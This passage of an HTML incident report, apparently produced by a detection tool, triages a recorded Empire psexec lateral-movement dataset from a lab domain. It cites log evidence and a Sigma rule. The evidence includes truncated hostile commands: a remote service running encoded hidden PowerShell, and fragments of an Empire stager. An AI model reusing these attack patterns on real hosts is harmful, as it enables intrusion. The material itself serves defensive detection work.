<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:768</td><td>2020-09-20 16:16:45Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1515 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:834</td><td>2020-09-20 16:16:50Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1527 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:902</td><td>2020-09-20 16:16:55Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1539 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td colspan="4" class="muted">+19 more cited lines, listed in the JSON report</td></tr>
</tbody></table></div>
</li>
<li>
<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Remote Service Execution</h4><code class="muted">ALERT-000004</code><span class="muted">2 matches until 2020-09-20 16:16:58Z</span></div>
<p>Remote service execution on WORKSTATION6.theshire.local: service &#34;Updater&#34; installed 2ms after a network logon by pgustavo from 172.18.39.5 (WORKSTATION5.theshire.local, identified from its own network connections)</p>
<p class="attack"><span class="tag">ATT&amp;CK T1021.002 Remote Services: SMB/Windows Admin Shares</span><span class="tactic">Lateral Movement</span></p>
<p class="details"><span>delay=<code>21ms</code></span><span>destination_host=<code>WORKSTATION6.theshire.local</code></span><span>service=<code>Updater</code></span><span>source_host=<code>WORKSTATION5.theshire.local</code></span><span>source_ip=<code>172.18.39.5</code></span><span>user=<code>pgustavo</code></span><span>window=<code>5m0s</code></span></p>
<p class="related">Related alerts: ALERT-000001</p>
</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1209</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An account was successfully logged on. Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Logon Information: Logon Type: 3 Restricted Admin Mode: - Virtual Account: No Elevated Token: Yes Impersonation Level: Impersonation New Logon: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE.LOCAL Logon ID: 0x2990D17 Linke … [&#43;1715 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>

</tbody></table></div>
</li>
</ol>
</article>

<article class="sheet" id="INC-00002" aria-labelledby="h-INC-00002">
<header class="sheet-head">
<div><h3 id="h-INC-00002">INC-00002</h3><span class="sev sev-high">high</span></div>
<div>
<p class="window"><span>From 2020-09-20 16:16:58Z</span><span>to 2020-09-20 16:17:20Z</span></p>
<p><span class="tag">T1059</span><span class="tag">T1569.002</span></p>
<p class="keys mono">host=WORKSTATION6.theshire.local</p>
</div>
</header>
<ol class="timeline">
<li>
<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000003</code><span class="muted">134 matches until 2020-09-20 16:17:20Z</span></div>
<p>Suspicious command execution (powershell) on WORKSTATION6.theshire.local</p>
<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x270c New Process Name: C:\Windows\System32\whoami.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x1 … [&#43;1191 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1240</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10c8 New Process Name: C:\Windows\System32\conhost.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x … [&#43;1215 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1247</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1248</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe … [&#43;204 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1249</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell … [&#43;75 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1250</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0xc4 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1255</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1256</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SOFTWARE\Microsoft\.NETFramework Handle ID: 0x148 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex … [&#43;270 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1257</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x148 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
</tbody></table></div>
</li>
<li>
<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000005</code><span class="muted">7 matches until 2020-09-20 16:16:58Z</span></div>
<p>Suspicious command execution (cmd.exe) on WORKSTATION6.theshire.local</p>
<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
<p class="details"><span>indicator=<code>cmd.exe</code></span><span>message=<code>A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1226</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x2344 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x2c0  … [&#43;6328 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1230</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x1fd0 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1233</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Information: T … [&#43;174 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1235</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Informatio … [&#43;45 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1237</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x7c Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1238</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10d8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16 … [&#43;6314 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1239</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</td></tr>

</tbody></table></div>
</li>
<li>
<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000006</code></div>
<p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
<p class="attack"><span class="tag">ATT&amp;CK T1569.002 System Services: Service Execution</span><span class="tactic">Execution</span></p>
<p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>

</tbody></table></div>
</li>
</ol>
</article>

<article class="sheet" id="INC-00003" aria-labelledby="h-INC-00003">
<header class="sheet-head">
<div><h3 id="h-INC-00003">INC-00003</h3><span class="sev sev-critical">critical</span></div>
<div>
<p class="window"><span>From 2020-09-20 16:17:01Z</span><span>to 2020-09-20 16:18:20Z</span></p>
<p><span class="tag">T1059</span><span class="tag">T1190</span></p>
<p class="keys mono">host=WORKSTATION6</p>
</div>
</header>
<ol class="timeline">
<li>
<div class="when"><time>2020-09-20 16:17:01Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000007</code><span class="muted">150 matches until 2020-09-20 16:18:20Z</span></div>
<p>Suspicious command execution (powershell) on WORKSTATION6</p>
<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=269 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUA … [&#43;5473 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1741</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Registry&#34; is Started. Details: ProviderName=Registry NewProviderState=Started SequenceNumber=1 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1744</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Alias&#34; is Started. Details: ProviderName=Alias NewProviderState=Started SequenceNumber=3 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJAA0ADMA … [&#43;5067 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1746</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Environment&#34; is Started. Details: ProviderName=Environment NewProviderState=Started SequenceNumber=5 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwAp … [&#43;5079 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1748</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;FileSystem&#34; is Started. Details: ProviderName=FileSystem NewProviderState=Started SequenceNumber=7 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAH … [&#43;5077 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1751</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Function&#34; is Started. Details: ProviderName=Function NewProviderState=Started SequenceNumber=9 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1753</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Variable&#34; is Started. Details: ProviderName=Variable NewProviderState=Started SequenceNumber=11 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJ … [&#43;5074 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1755</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Engine state is changed from None to Available. Details: NewEngineState=Available PreviousEngineState=None SequenceNumber=13 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC … [&#43;5142 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
</tbody></table></div>
</li>
<li>
<div class="when"><time>2020-09-20 16:17:02Z</time> <span class="sev sev-critical">critical</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000008</code><span class="muted">35 matches until 2020-09-20 16:18:20Z</span></div>
<p>Command Injection pattern detected from WORKSTATION6</p>
<p class="attack"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application</span><span class="tactic">Initial Access</span></p>
<p class="details"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=261 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8Ab … [&#43;5263 chars]</code></span><span>source=<code>WORKSTATION6</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
